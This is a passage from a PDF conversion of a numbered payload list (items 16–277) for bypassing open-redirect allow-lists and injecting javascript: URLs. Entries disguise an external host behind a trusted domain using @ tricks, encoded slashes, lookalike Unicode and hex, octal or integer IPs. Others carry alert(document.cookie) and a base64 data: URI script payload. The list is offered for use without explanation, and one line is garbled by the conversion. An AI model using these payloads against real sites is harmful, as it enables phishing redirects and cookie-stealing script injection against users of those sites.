

Create PDF in your applications with the Pdfcrowd [HTML to PDF API](https://pdfcrowd.com/doc/api/?ref=pdf) PDFCROWING PUT API [PDFCROWD](https://pdfcrowd.com/?ref=pdf) CREATED AT A RESERVE

- 16 ////www.whitelisteddomain.tld@google.com/%2f%2e%2e
- 17 https://google.com/%2f%2e%2e
- 18 https://www.whitelisteddomain.tld@google.com/%2f%2e%2e
- 19 /https://google.com/%2f%2e%2e
- 20 /https://www.whitelisteddomain.tld@google.com/%2f%2e%2e
- 21 //google.com/
- 22 //www.whitelisteddomain.tld@google.com/
- 23 ///google.com/
- 24 ///www.whitelisteddomain.tld@google.com/
- 25 ////google.com/
- 26 ////www.whitelisteddomain.tld@google.com/
- 27 https://google.com/
- 28 https://www.whitelisteddomain.tld@google.com/
- 29 /https://google.com/
- 30 /https://www.whitelisteddomain.tld@google.com/
- 31 //google.com//
- 32 //www.whitelisteddomain.tld@google.com//
- 33 ///google.com//
- 34 ///www.whitelisteddomain.tld@google.com//
- 35 ////google.com//
- 36 ////www.whitelisteddomain.tld@google.com//
- 37 https://google.com//
- 38 https://www.whitelisteddomain.tld@google.com//
- 39 //https://google.com//
- 40 //https://www.whitelisteddomain.tld@google.com//
- 41 //google.com/%2e%2e%2f
- 42 //www.whitelisteddomain.tld@google.com/%2e%2e%2f
- 43 ///google.com/%2e%2e%2f
- 44 ///www.whitelisteddomain.tld@google.com/%2e%2e%2f
- 45 ////google.com/%2e%2e%2f
- 46 ////www.whitelisteddomain.tld@google.com/%2e%2e%2f
- 47 https://google.com/%2e%2e%2f
- 48 https://www.whitelisteddomain.tld@google.com/%2e%2e%2f



- 49 //https://google.com/%2e%2e%2f
- 50 //https://www.whitelisteddomain.tld@google.com/%2e%2e%2f
- 51 ///google.com/%2e%2e
- 52 ///www.whitelisteddomain.tld@google.com/%2e%2e
- 53 ////google.com/%2e%2e
- 54 ////www.whitelisteddomain.tld@google.com/%2e%2e
- 55 https:///google.com/%2e%2e
- 56 https:///www.whitelisteddomain.tld@google.com/%2e%2e
- 57 //https:///google.com/%2e%2e
- 58 //www.whitelisteddomain.tld@https:///google.com/%2e%2e
- 59 /https://google.com/%2e%2e
- 60 /https://www.whitelisteddomain.tld@google.com/%2e%2e
- 61 ///google.com/%2f%2e%2e
- 62 ///www.whitelisteddomain.tld@google.com/%2f%2e%2e
- 63 ////google.com/%2f%2e%2e
- 64 ////www.whitelisteddomain.tld@google.com/%2f%2e%2e
- 65 https:///google.com/%2f%2e%2e
- 66 https:///www.whitelisteddomain.tld@google.com/%2f%2e%2e
- 67 /https://google.com/%2f%2e%2e
- 68 /https://www.whitelisteddomain.tld@google.com/%2f%2e%2e
- 69 /https:///google.com/%2f%2e%2e
- 70 /https:///www.whitelisteddomain.tld@google.com/%2f%2e%2e
- 71 /%09/google.com
- 72 /%09/www.whitelisteddomain.tld@google.com
- 73 //%09/google.com
- 74 //%09/www.whitelisteddomain.tld@google.com
- 75 ///%09/google.com
- 76 ///%09/www.whitelisteddomain.tld@google.com
- 77 ////%09/google.com
- 78 ////%09/www.whitelisteddomain.tld@google.com
- 79 https://%09/google.com
- 80 https://%09/www.whitelisteddomain.tld@google.com
- 81 /%5cgoogle.com



- 82 /%5cwww.whitelisteddomain.tld@google.com
- 83 //%5cgoogle.com
- 84 //%5cwww.whitelisteddomain.tld@google.com
- 85 ///%5cgoogle.com
- 86 ///%5cwww.whitelisteddomain.tld@google.com
- 87 ////%5cgoogle.com
- 88 ////%5cwww.whitelisteddomain.tld@google.com
- 89 https://%5cgoogle.com
- 90 https://%5cwww.whitelisteddomain.tld@google.com
- 91 /https://%5cgoogle.com
- 92 /https://%5cwww.whitelisteddomain.tld@google.com
- 93 https://google.com
- 94 https://www.whitelisteddomain.tld@google.com
- 95 javascript:alert(1);
- 96 javascript:alert(1)
- 97 //javascript:alert(1);
- 98 /javascript:alert(1);
- 99 //javascript:alert(1)
- 100 /javascript:alert(1)
- 101 /%5cjavascript:alert(1);
- 102 /%5cjavascript:alert(1)
- 103 //%5cjavascript:alert(1);
- 104 //%5cjavascript:alert(1)
- 105 /%09/javascript:alert(1);
- 106 /%09/javascript:alert(1)
- 107 java%0d%0ascript%0d%0a:alert(0)
- 108 //google.com
- 109 https:google.com
- 110 //google%E3%80%82com
- 111 \/\/google.com/
- 112 /\/google.com/
- 113 /%2f%5c%2f%67%6f%6f%67%6c%65%2e%63%6f%6d/
- 114 //google%00.com



- 115 https://www.whitelisteddomain.tld/https://google.com/
- 116  $":$ alert $(0):$ //
- 117 javascript://www.whitelisteddomain.tld?%a0alert%281%29
- 118 http://0xd8.0x3a.0xd6.0xce
- 119 http://www.whitelisteddomain.tld@0xd8.0x3a.0xd6.0xce
- 120 http://3H6k7lIAiqjfNeN@0xd8.0x3a.0xd6.0xce
- 121 http://XY>.7d8T\205pZM@0xd8.0x3a.0xd6.0xce
- 122 http://0xd83ad6ce
- 123 http://www.whitelisteddomain.tld@0xd83ad6ce
- 124 http://3H6k7lIAiqjfNeN@0xd83ad6ce
- 125 http://XY>.7d8T\205pZM@0xd83ad6ce
- 126 http://3627734734
- 127 http://www.whitelisteddomain.tld@3627734734
- 128 http://3H6k7lIAiqjfNeN@3627734734
- 129 http://XY>.7d8T\205pZM@3627734734
- 130 http://472.314.470.462
- 131 http://www.whitelisteddomain.tld@472.314.470.462
- 132 http://3H6k7lIAiqjfNeN@472.314.470.462
- 133 http://XY>.7d8T\205pZM@472.314.470.462
- 134 http://0330.072.0326.0316
- 135 http://www.whitelisteddomain.tld@0330.072.0326.0316
- 136 http://3H6k7lIAiqjfNeN@0330.072.0326.0316
- 137 http://XY>.7d8T\205pZM@0330.072.0326.0316
- 138 http://00330.00072.0000326.00000316
- 139 http://www.whitelisteddomain.tld@00330.00072.0000326.00000316
- 140 http://3H6k7lIAiqjfNeN@00330.00072.0000326.00000316
- 141 http://XY>.7d8T\205pZM@00330.00072.0000326.00000316
- 142 http://[::216.58.214.206]
- 143 http://www.whitelisteddomain.tld@[::216.58.214.206]
- 144 http://3H6k7lIAiqjfNeN@[::216.58.214.206]
- 145 http://XY>.7d8T\205pZM@[::216.58.214.206]
- 146 http://[::ffff:216.58.214.206]
- 147 http://www.whitelisteddomain.tld@[::ffff:216.58.214.206]



- 148 http://3H6k7lIAiqjfNeN@[::ffff:216.58.214.206]
- 149 http://XY>.7d8T\205pZM@[::ffff:216.58.214.206]
- 150 http://0xd8.072.54990
- 151 http://www.whitelisteddomain.tld@0xd8.072.54990
- 152 http://3H6k7lIAiqjfNeN@0xd8.072.54990
- 153 http://XY>.7d8T\205pZM@0xd8.072.54990
- 154 http://0xd8.3856078
- 155 http://www.whitelisteddomain.tld@0xd8.3856078
- 156 http://3H6k7lIAiqjfNeN@0xd8.3856078
- 157 http://XY>.7d8T\205pZM@0xd8.3856078
- 158 http://00330.3856078
- 159 http://www.whitelisteddomain.tld@00330.3856078
- 160 http://3H6k7lIAiqjfNeN@00330.3856078
- 161 http://XY>.7d8T\205pZM@00330.3856078
- 162 http://00330.0x3a.54990
- 163 http://www.whitelisteddomain.tld@00330.0x3a.54990
- 164 http://3H6k7lIAiqjfNeN@00330.0x3a.54990
- 165 http://XY>.7d8T\205pZM@00330.0x3a.54990
- 166 http:0xd8.0x3a.0xd6.0xce
- 167 http:www.whitelisteddomain.tld@0xd8.0x3a.0xd6.0xce
- 168 http:3H6k7lIAiqjfNeN@0xd8.0x3a.0xd6.0xce
- 169 http:XY>.7d8T\205pZM@0xd8.0x3a.0xd6.0xce
- 170 http:0xd83ad6ce
- 171 http:www.whitelisteddomain.tld@0xd83ad6ce
- 172 http:3H6k7lIAiqjfNeN@0xd83ad6ce
- 173 http:XY>.7d8T\205pZM@0xd83ad6ce
- 174 http:3627734734
- 175 http:www.whitelisteddomain.tld@3627734734
- 176 http:3H6k7lIAiqjfNeN@3627734734
- 177 http:XY>.7d8T\205pZM@3627734734
- 178 http:472.314.470.462
- 179 http:www.whitelisteddomain.tld@472.314.470.462
- 180 http:3H6k7lIAiqjfNeN@472.314.470.462



- 181 http:XY>.7d8T\205pZM@472.314.470.462
- 182 http:0330.072.0326.0316
- 183 http:www.whitelisteddomain.tld@0330.072.0326.0316
- 184 http:3H6k7lIAiqjfNeN@0330.072.0326.0316
- 185 http:XY>.7d8T\205pZM@0330.072.0326.0316
- 186 http:00330.00072.0000326.00000316
- 187 http:www.whitelisteddomain.tld@00330.00072.0000326.00000316
- 188 http:3H6k7lIAiqjfNeN@00330.00072.0000326.00000316
- 189 http:XY>.7d8T\205pZM@00330.00072.0000326.00000316
- 190 http:[::216.58.214.206]
- 191 http:www.whitelisteddomain.tld@[::216.58.214.206]
- 192 http:3H6k7lIAiqjfNeN@[::216.58.214.206]
- 193 http:XY>.7d8T\205pZM@[::216.58.214.206]
- 194 http:[::ffff:216.58.214.206]
- 195 http:www.whitelisteddomain.tld@[::ffff:216.58.214.206]
- 196 http:3H6k7lIAiqjfNeN@[::ffff:216.58.214.206]
- 197 http:XY>.7d8T\205pZM@[::ffff:216.58.214.206]
- 198 http:0xd8.072.54990
- 199 http:www.whitelisteddomain.tld@0xd8.072.54990
- 200 http:3H6k7lIAiqjfNeN@0xd8.072.54990
- 201 http:XY>.7d8T\205pZM@0xd8.072.54990
- 202 http:0xd8.3856078
- 203 http:www.whitelisteddomain.tld@0xd8.3856078
- 204 http:3H6k7lIAiqjfNeN@0xd8.3856078
- 205 http:XY>.7d8T\205pZM@0xd8.3856078
- 206 http:00330.3856078
- 207 http:www.whitelisteddomain.tld@00330.3856078
- 208 http:3H6k7lIAiqjfNeN@00330.3856078
- 209 http:XY>.7d8T\205pZM@00330.3856078
- 210 http:00330.0x3a.54990

 $\lambda$ 

- 211 http:www.whitelisteddomain.tld@00330.0x3a.54990
- 212 http:3H6k7lIAiqjfNeN@00330.0x3a.54990
- 213 http:XY>.7d8T\205pZM@00330.0x3a.54990



- 214 〱google.com
- 215 〵google.com
- 216 ゝgoogle.com
- 217 ーgoogle.com
- 218 ーgoogle.com
- 219 /〱google.com
- 220 /〵google.com
- 221 /ゝgoogle.com
- 222 /ーgoogle.com
- 223 /ーgoogle.com
- 224 %68%74%74%70%3a%2f%2f%67%6f%6f%67%6c%65%2e%63%6f%6d
- 225 http://%67%6f%6f%67%6c%65%2e%63%6f%6d
- 226 <>javascript:alert(1);
- 227 <>//google.com
- 228 //google.com\@www.whitelisteddomain.tld
- 229 https://:@google.com\@www.whitelisteddomain.tld
- 230 \x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3aalert(1)
- 231 \u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003aalert(1)
- 232 ja\nva\tscript\r:alert(1)
- 233 \j\av\a\s\cr\i\pt\:\a\l\ert\(1\)
- 234 \152\141\166\141\163\143\162\151\160\164\072alert(1)
- 235 http://google.com:80#@www.whitelisteddomain.tld/
- 236 http://google.com:80?@www.whitelisteddomain.tld/
- 237 http://3H6k7lIAiqjfNeN@www.whitelisteddomain.tld+@google.com/
- 238 http://XY>.7d8T\205pZM@www.whitelisteddomain.tld+@google.com/
- 239 http://3H6k7lIAiqjfNeN@www.whitelisteddomain.tld@google.com/
- 240 http://XY>.7d8T\205pZM@www.whitelisteddomain.tld@google.com/
- 241 http://www.whitelisteddomain.tld+&@google.com#+@www.whitelisteddomain.tld/
- 242 http://google.com\twww.whitelisteddomain.tld/
- 243 //google.com:80#@www.whitelisteddomain.tld/
- 244 //google.com:80?@www.whitelisteddomain.tld/
- 245 //3H6k7lIAiqjfNeN@www.whitelisteddomain.tld+@google.com/
- 246 //XY>.7d8T\205pZM@www.whitelisteddomain.tld+@google.com/



- 247 //3H6k7lIAiqjfNeN@www.whitelisteddomain.tld@google.com/
- 248 //XY>.7d8T\205pZM@www.whitelisteddomain.tld@google.com/
- 249 //www.whitelisteddomain.tld+&@google.com#+@www.whitelisteddomain.tld/
- 250 //google.com\twww.whitelisteddomain.tld/
- 251 //;@google.com
- 252 http://;@google.com
- 253 @google.com
- 254 javascript://https://www.whitelisteddomain.tld/?z=%0Aalert(1)
- 255 data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik8L3NjcmlwdD4=
- 256 http://google.com%2f%2f.www.whitelisteddomain.tld/
- 257 http://google.com%5c%5c.www.whitelisteddomain.tld/
- 258 http://google.com%3F.www.whitelisteddomain.tld/
- 259 http://google.com%23.www.whitelisteddomain.tld/
- 260 http://www.whitelisteddomain.tld:80%40google.com/
- 261 http://www.whitelisteddomain.tld%2egoogle.com/
- 262 /x:1/:///%01javascript:alert(document.cookie)/
- 263 /https:/%5cgoogle.com/
- 264 javascripT://anything%0D%0A%0D%0Awindow.alert(document.cookie)
- 265 /http://google.com
- 266 /%2f%2fgoogle.com
- 267 /google.com/%2f%2e%2e
- 268 /http:/google.com
- 269 /.google.com
- 270 ///\;@google.com
- 271 ///google.com
- 272 /////google.com/
- 273 /////google.com
- 274 java%0ascript:alert(1)
- 275 java%09script:alert(1)
- 276 java%0dscript:alert(1)
- 277 javascript://%0aalert(1)



Create PDF in your applications with the Pdfcrowd [HTML to PDF API](https://pdfcrowd.com/doc/api/?ref=pdf) [PDFCROWD](https://pdfcrowd.com/?ref=pdf)

